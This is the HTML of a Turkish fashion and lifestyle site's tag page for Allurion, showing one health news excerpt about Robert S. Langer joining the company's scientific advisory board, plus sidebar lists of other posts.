                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://fashionworldtr.com/">
            <img class="td-retina-data" data-retina="https://fashionworldtr.com/wp-content/uploads/2018/12/fasıon-2.png" src="https://fashionworldtr.com/wp-content/uploads/2018/12/fasıon-2.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25"><a href="https://fashionworldtr.com/">Ana Sayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92"><a href="https://fashionworldtr.com/category/moda/">Moda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-91"><a href="https://fashionworldtr.com/category/guzellik/">Güzellik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-93"><a href="https://fashionworldtr.com/category/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://fashionworldtr.com/category/mucevher/">Mücevher</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-94"><a href="https://fashionworldtr.com/category/yasam/">Yaşam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-90"><a href="https://fashionworldtr.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://fashionworldtr.com/category/yazarlar/">Yazarlar</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiket: Allurion</span>
                                    </h1>
                                </div>
                                
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://fashionworldtr.com/category/saglik/" class="td-post-category">Sağlık</a>                    <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/saglik/allurion-moderna-kurucu-ortagi-ve-mit-enstitusu-profesoru-robert-s-langerin-bilimsel-danisma-kurulu-baskani-olarak-atandigini-duyurdu/" rel="bookmark" title="Allurion, Moderna Kurucu Ortağı ve MIT Enstitüsü Profesörü Robert S. Langer&#8217;ın Bilimsel Danışma Kurulu Başkanı olarak atandığını duyurdu">Allurion, Moderna Kurucu Ortağı ve MIT Enstitüsü Profesörü Robert S. Langer&#8217;ın Bilimsel Danışma Kurulu Başkanı olarak atandığını duyurdu</a></h3>                    <span class="td-post-author-name"><a href="https://fashionworldtr.com/author/eylem/">Eylem Şimşek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-02T22:11:27+00:00" >2 Aralık 2022</time></span>                    <div class="td-module-comments"><a href="https://fashionworldtr.com/saglik/allurion-moderna-kurucu-ortagi-ve-mit-enstitusu-profesoru-robert-s-langerin-bilimsel-danisma-kurulu-baskani-olarak-atandigini-duyurdu/#respond">0</a></div>                </div>
                <div class="td-module-thumb"><a href="https://fashionworldtr.com/saglik/allurion-moderna-kurucu-ortagi-ve-mit-enstitusu-profesoru-robert-s-langerin-bilimsel-danisma-kurulu-baskani-olarak-atandigini-duyurdu/" rel="bookmark" class="td-image-wrap" title="Allurion, Moderna Kurucu Ortağı ve MIT Enstitüsü Profesörü Robert S. Langer&#8217;ın Bilimsel Danışma Kurulu Başkanı olarak atandığını duyurdu"><img width="696" height="385" class="entry-thumb" src="https://fashionworldtr.com/wp-content/uploads/2022/12/image-696x385.png" alt="" title="Allurion, Moderna Kurucu Ortağı ve MIT Enstitüsü Profesörü Robert S. Langer&#8217;ın Bilimsel Danışma Kurulu Başkanı olarak atandığını duyurdu"/></a></div>

                <div class="td-excerpt">
                    
Malzeme biliminde dünyaca ünlü uzman ve adına 1.300&#039;den fazla patentle tarihte en çok alıntı yapılan mühendis, şirketinin bünyesine onlarca yıllık deneyimi getiriyor.



Kendini obeziteyi sona erdirmeye adamış bir şirket olan Allurion, bugün Sc.D.&#039;den Profesör Robert S. Langer&#039;ı Bilimsel Danışma Kurulu Başkanı olarak atadığını duyurdu.
                </div>

                <div class="td-read-more">
                    <a href="https://fashionworldtr.com/saglik/allurion-moderna-kurucu-ortagi-ve-mit-enstitusu-profesoru-robert-s-langerin-bilimsel-danisma-kurulu-baskani-olarak-atandigini-duyurdu/">Devamını Oku<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget td_uid_1_6918964d08b0a_rand td_with_ajax_pagination td-pb-border-top td_block_template_14 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_1_6918964d08b0a" ><script>var block_td_uid_1_6918964d08b0a = new tdBlock();
block_td_uid_1_6918964d08b0a.id = "td_uid_1_6918964d08b0a";
block_td_uid_1_6918964d08b0a.atts = '{"custom_title":"Son Yaz\u0131lar","custom_url":"","block_template_id":"td_block_template_14","header_text_color":"#","header_color":"#","border_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_6918964d08b0a_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_6918964d08b0a_rand","tdc_css_class_style":"td_uid_1_6918964d08b0a_rand_style"}';
block_td_uid_1_6918964d08b0a.td_column_number = "1";
block_td_uid_1_6918964d08b0a.block_type = "td_block_9";
block_td_uid_1_6918964d08b0a.post_count = "5";
block_td_uid_1_6918964d08b0a.found_posts = "1035";
block_td_uid_1_6918964d08b0a.header_color = "#";
block_td_uid_1_6918964d08b0a.ajax_pagination_infinite_stop = "";
block_td_uid_1_6918964d08b0a.max_num_pages = "207";
tdBlocksArray.push(block_td_uid_1_6918964d08b0a);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Son Yazılar</span></h4></div><div id=td_uid_1_6918964d08b0a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/yasam/basarili-girisimci-erdem-saruhanin-mutlu-gunu/" rel="bookmark" title="Başarılı Girişimci Erdem Saruhan’ın Mutlu Günü">Başarılı Girişimci Erdem Saruhan’ın Mutlu Günü</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://fashionworldtr.com/author/eylem/">Eylem Şimşek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-21T12:23:56+00:00" >21 Mart 2023</time></span>                    <div class="td-module-comments"><a href="https://fashionworldtr.com/yasam/basarili-girisimci-erdem-saruhanin-mutlu-gunu/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/yasam/dermatolog-dr-ayfer-aydindan-2023e-merhaba-kutlamasi/" rel="bookmark" title="Dermatolog Dr. Ayfer Aydın&#8217;dan &#8221;2023’e Merhaba&#8221; kutlaması.">Dermatolog Dr. Ayfer Aydın&#8217;dan &#8221;2023’e Merhaba&#8221; kutlaması.</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://fashionworldtr.com/author/eylem/">Eylem Şimşek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T14:25:50+00:00" >16 Aralık 2022</time></span>                    <div class="td-module-comments"><a href="https://fashionworldtr.com/yasam/dermatolog-dr-ayfer-aydindan-2023e-merhaba-kutlamasi/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/yasam/sizi-butunleyecek-o-buyuk-askinizi-hayatiniza-davet-etmeye-var-misiniz/" rel="bookmark" title="Sizi bütünleyecek o büyük aşkınızı hayatınıza davet etmeye var mısınız?">Sizi bütünleyecek o büyük aşkınızı hayatınıza davet etmeye var mısınız?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://fashionworldtr.com/author/eylem/">Eylem Şimşek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-01T21:13:34+00:00" >1 Mart 2020</time></span>                    <div class="td-module-comments"><a href="https://fashionworldtr.com/yasam/sizi-butunleyecek-o-buyuk-askinizi-hayatiniza-davet-etmeye-var-misiniz/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/moda/miu-miu-upcycled/" rel="bookmark" title="Miu Miu Upcycled">Miu Miu Upcycled</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://fashionworldtr.com/author/eylem/">Eylem Şimşek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-27T15:20:42+00:00" >27 Eylül 2022</time></span>                    <div class="td-module-comments"><a href="https://fashionworldtr.com/moda/miu-miu-upcycled/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/moda/camper-ile-okula-geri-donus/" rel="bookmark" title="Camper ile okula geri dönüş">Camper ile okula geri dönüş</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://fashionworldtr.com/author/eylem/">Eylem Şimşek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-12T16:42:06+00:00" >12 Eylül 2022</time></span>                    <div class="td-module-comments"><a href="https://fashionworldtr.com/moda/camper-ile-okula-geri-donus/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6918964d08b0a" data-td_block_id="td_uid_1_6918964d08b0a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6918964d08b0a" data-td_block_id="td_uid_1_6918964d08b0a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_2_6918964d0b125_rand widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_2_6918964d0b125" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Popüler Kategoriler</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://fashionworldtr.com/category/yasam/"><span class="td-cat-name">Yaşam</span><span class="td-cat-no">323</span></a></li><li><a href="https://fashionworldtr.com/category/moda/"><span class="td-cat-name">Moda</span><span class="td-cat-no">295</span></a></li><li><a href="https://fashionworldtr.com/category/guzellik/"><span class="td-cat-name">Güzellik</span><span class="td-cat-no">272</span></a></li><li><a href="https://fashionworldtr.com/category/saglik/"><span class="td-cat-name">Sağlık</span><span class="td-cat-no">212</span></a></li><li><a href="https://fashionworldtr.com/category/yazarlar/"><span class="td-cat-name">Yazarlar</span><span class="td-cat-no">123</span></a></li><li><a href="https://fashionworldtr.com/category/mucevher/"><span class="td-cat-name">Mücevher</span><span class="td-cat-no">69</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_4_6918964d14dd8_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_6918964d14dd8" ><script>var block_td_uid_4_6918964d14dd8 = new tdBlock();
block_td_uid_4_6918964d14dd8.id = "td_uid_4_6918964d14dd8";
block_td_uid_4_6918964d14dd8.atts = '{"custom_title":"Edit\u00f6r\u00fcn Se\u00e7imi","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_4_6918964d14dd8_rand","tdc_css_class":"td_uid_4_6918964d14dd8_rand","tdc_css_class_style":"td_uid_4_6918964d14dd8_rand_style"}';
block_td_uid_4_6918964d14dd8.td_column_number = "1";
block_td_uid_4_6918964d14dd8.block_type = "td_block_7";
block_td_uid_4_6918964d14dd8.post_count = "3";
block_td_uid_4_6918964d14dd8.found_posts = "1035";
block_td_uid_4_6918964d14dd8.header_color = "";
block_td_uid_4_6918964d14dd8.ajax_pagination_infinite_stop = "";
block_td_uid_4_6918964d14dd8.max_num_pages = "345";
tdBlocksArray.push(block_td_uid_4_6918964d14dd8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Editörün Seçimi</span></h4></div><div id=td_uid_4_6918964d14dd8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fashionworldtr.com/moda/comeup-sonbahar-kis-koleksiyonunda-estetik-ve-fonksiyonellik-bir-arada/" rel="bookmark" class="td-image-wrap" title="Comeup yeni sezon koleksiyonunda estetik ve fonksiyonellik bir arada"><img width="100" height="70" class="entry-thumb" src="https://fashionworldtr.com/wp-content/uploads/2025/11/20251114_110453-100x70.jpg" srcset="https://fashionworldtr.com/wp-content/uploads/2025/11/20251114_110453-100x70.jpg 100w, https://fashionworldtr.com/wp-content/uploads/2025/11/20251114_110453-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Comeup yeni sezon koleksiyonunda estetik ve fonksiyonellik bir arada"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/moda/comeup-sonbahar-kis-koleksiyonunda-estetik-ve-fonksiyonellik-bir-arada/" rel="bookmark" title="Comeup yeni sezon koleksiyonunda estetik ve fonksiyonellik bir arada">Comeup yeni sezon koleksiyonunda estetik ve fonksiyonellik bir arada</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T12:50:36+00:00" >15 Kasım 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fashionworldtr.com/yasam/metro-turkiye-cografi-isaret-tescilli-urunler-arastirmasiyla-sektore-onculuk-ediyor/" rel="bookmark" class="td-image-wrap" title="Metro Türkiye, &#8220;Coğrafi İşaret Tescilli Ürünler&#8221; araştırmasıyla sektöre  öncülük ediyor"><img width="100" height="70" class="entry-thumb" src="https://fashionworldtr.com/wp-content/uploads/2025/11/20251112_125203-100x70.jpg" srcset="https://fashionworldtr.com/wp-content/uploads/2025/11/20251112_125203-100x70.jpg 100w, https://fashionworldtr.com/wp-content/uploads/2025/11/20251112_125203-218x150.jpg 218w, https://fashionworldtr.com/wp-content/uploads/2025/11/20251112_125203-835x580.jpg 835w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Metro Türkiye, &#8220;Coğrafi İşaret Tescilli Ürünler&#8221; araştırmasıyla sektöre  öncülük ediyor"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/yasam/metro-turkiye-cografi-isaret-tescilli-urunler-arastirmasiyla-sektore-onculuk-ediyor/" rel="bookmark" title="Metro Türkiye, &#8220;Coğrafi İşaret Tescilli Ürünler&#8221; araştırmasıyla sektöre  öncülük ediyor">Metro Türkiye, &#8220;Coğrafi İşaret Tescilli Ürünler&#8221; araştırmasıyla sektöre  öncülük ediyor</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T13:48:56+00:00" >12 Kasım 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fashionworldtr.com/yasam/hulya-avsar-kurucu-ortagi-oldugu-magnasand-markasiyla-medikal-alaninda-yeni-bir-vizyon-sunuyor/" rel="bookmark" class="td-image-wrap" title="Hülya Avşar, kurucu ortağı olduğu Magnasand markasıyla medikal alanında yeni bir vizyon sunuyor"><img width="100" height="70" class="entry-thumb" src="https://fashionworldtr.com/wp-content/uploads/2025/11/20251111_171242-100x70.jpg" srcset="https://fashionworldtr.com/wp-content/uploads/2025/11/20251111_171242-100x70.jpg 100w, https://fashionworldtr.com/wp-content/uploads/2025/11/20251111_171242-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Hülya Avşar, kurucu ortağı olduğu Magnasand markasıyla medikal alanında yeni bir vizyon sunuyor"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/yasam/hulya-avsar-kurucu-ortagi-oldugu-magnasand-markasiyla-medikal-alaninda-yeni-bir-vizyon-sunuyor/" rel="bookmark" title="Hülya Avşar, kurucu ortağı olduğu Magnasand markasıyla medikal alanında yeni bir vizyon sunuyor">Hülya Avşar, kurucu ortağı olduğu Magnasand markasıyla medikal alanında yeni bir...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T17:34:37+00:00" >11 Kasım 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_5_6918964d16816_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_6918964d16816" ><script>var block_td_uid_5_6918964d16816 = new tdBlock();
block_td_uid_5_6918964d16816.id = "td_uid_5_6918964d16816";
block_td_uid_5_6918964d16816.atts = '{"custom_title":"POP\u00dcLER MESAJLAR","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_5_6918964d16816_rand","tdc_css_class":"td_uid_5_6918964d16816_rand","tdc_css_class_style":"td_uid_5_6918964d16816_rand_style"}';
block_td_uid_5_6918964d16816.td_column_number = "1";
block_td_uid_5_6918964d16816.block_type = "td_block_7";
block_td_uid_5_6918964d16816.post_count = "3";
block_td_uid_5_6918964d16816.found_posts = "1035";
block_td_uid_5_6918964d16816.header_color = "";
block_td_uid_5_6918964d16816.ajax_pagination_infinite_stop = "";
block_td_uid_5_6918964d16816.max_num_pages = "345";
tdBlocksArray.push(block_td_uid_5_6918964d16816);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPÜLER MESAJLAR</span></h4></div><div id=td_uid_5_6918964d16816 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fashionworldtr.com/moda/beymen-cantada-degisim-zamani/" rel="bookmark" class="td-image-wrap" title="Değişim Zamanı"><img width="100" height="70" class="entry-thumb" src="https://fashionworldtr.com/wp-content/uploads/2019/04/1554469568_Beymen_Canta_1516-100x70.jpg" srcset="https://fashionworldtr.com/wp-content/uploads/2019/04/1554469568_Beymen_Canta_1516-100x70.jpg 100w, https://fashionworldtr.com/wp-content/uploads/2019/04/1554469568_Beymen_Canta_1516-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Değişim Zamanı"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/moda/beymen-cantada-degisim-zamani/" rel="bookmark" title="Değişim Zamanı">Değişim Zamanı</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-13T15:16:52+00:00" >13 Nisan 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fashionworldtr.com/yazarlar/saffet-emre-tonguc-venedikin-yildizlari/" rel="bookmark" class="td-image-wrap" title="Saffet Emre Tonguç: Venedik&#8217;in Yıldızları"><img width="100" height="70" class="entry-thumb" src="https://fashionworldtr.com/wp-content/uploads/2019/11/italya-new-100x70.jpg" srcset="https://fashionworldtr.com/wp-content/uploads/2019/11/italya-new-100x70.jpg 100w, https://fashionworldtr.com/wp-content/uploads/2019/11/italya-new-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Saffet Emre Tonguç: Venedik&#8217;in Yıldızları"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/yazarlar/saffet-emre-tonguc-venedikin-yildizlari/" rel="bookmark" title="Saffet Emre Tonguç: Venedik&#8217;in Yıldızları">Saffet Emre Tonguç: Venedik&#8217;in Yıldızları</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-13T15:40:41+00:00" >13 Ağustos 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fashionworldtr.com/guzellik/kiko-milano-dunya-ruj-gununu-iki-kat-guzellikle-kutluyor/" rel="bookmark" class="td-image-wrap" title="Kiko Milano &#8220;Dünya Ruj Günü&#8221;nü iki kat güzellikle kutluyor "><img width="100" height="70" class="entry-thumb" src="https://fashionworldtr.com/wp-content/uploads/2025/07/20250728_170547-100x70.jpg" srcset="https://fashionworldtr.com/wp-content/uploads/2025/07/20250728_170547-100x70.jpg 100w, https://fashionworldtr.com/wp-content/uploads/2025/07/20250728_170547-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kiko Milano &#8220;Dünya Ruj Günü&#8221;nü iki kat güzellikle kutluyor "/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fashionworldtr.com/guzellik/kiko-milano-dunya-ruj-gununu-iki-kat-guzellikle-kutluyor/" rel="bookmark" title="Kiko Milano &#8220;Dünya Ruj Günü&#8221;nü iki kat güzellikle kutluyor ">Kiko Milano &#8220;Dünya Ruj Günü&#8221;nü iki kat güzellikle kutluyor </a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-28T17:19:03+00:00" >28 Temmuz 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
